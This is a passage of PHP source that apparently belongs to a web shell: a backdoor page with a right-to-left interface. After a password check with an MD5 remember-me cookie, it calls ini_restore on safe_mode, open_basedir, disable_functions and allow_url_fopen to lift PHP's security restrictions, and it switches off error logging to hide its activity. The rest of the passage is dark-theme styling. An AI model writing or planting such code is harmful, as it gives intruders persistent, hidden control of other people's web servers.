 elseif (isset($_POST['login'])) {
  if ($_POST['uname'] == $tacfg['uname'] && $_POST['pword'] == $tacfg['pword'])
{
    $_SESSION['txtauthin'] = true;
    if ($_POST['rm']) {
      // Set remember-me cookie for 2 weeks
      setcookie('txtauth_'.$rmgroup, md5($tacfg['uname'].$tacfg['pword']),
time()+86400*14);
    }
  }
  else $err = 'Login Faild !';
}
// Remember-me cookie exists
elseif (isset($_COOKIE['txtauth_'.$rmgroup])) {
  if (md5($tacfg['uname'].$tacfg['pword']) == $_COOKIE['txtauth_'.$rmgroup] &&
$tacfg['allowrm']) {
    $_SESSION['txtauthin'] = true;
  }
  else $err = 'Login Faild !';
}
if (!$_SESSION['txtauthin']) {
@ini_restore("safe_mode");
@ini_restore("open_basedir");
@ini_restore("safe_mode_include_dir");
@ini_restore("safe_mode_exec_dir");
@ini_restore("disable_functions");
@ini_restore("allow_url_fopen");

@ini_set('error_log',NULL);
@ini_set('log_errors',0);
?>
<html dir=rtl>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1256">
<title><?=$tacfg['title']?></title>

<STYLE>

BODY
 {
        SCROLLBAR-FACE-COLOR: #000000; SCROLLBAR-HIGHLIGHT-COLOR: #000000;
SCROLLBAR-SHADOW-COLOR: #000000; COLOR: #666666; SCROLLBAR-3DLIGHT-COLOR:
#726456; SCROLLBAR-ARROW-COLOR: #726456; SCROLLBAR-TRACK-COLOR: #292929; FONT-FAMILY: Verdana; SCROLLBAR-DARKSHADOW-COLOR: #726456
}

tr {
BORDER-RIGHT:  #dadada ;
BORDER-TOP:    #dadada ;
BORDER-LEFT:   #dadada ;
BORDER-BOTTOM: #dadada ;
color: #ffffff;
}
td {
BORDER-RIGHT:  #dadada ;
BORDER-TOP:    #dadada ;
BORDER-LEFT:   #dadada ;
BORDER-BOTTOM: #dadada ;
color: #dadada;
}
.table1 {
BORDER: 1;
BACKGROUND-COLOR: #000000;
color: #333333;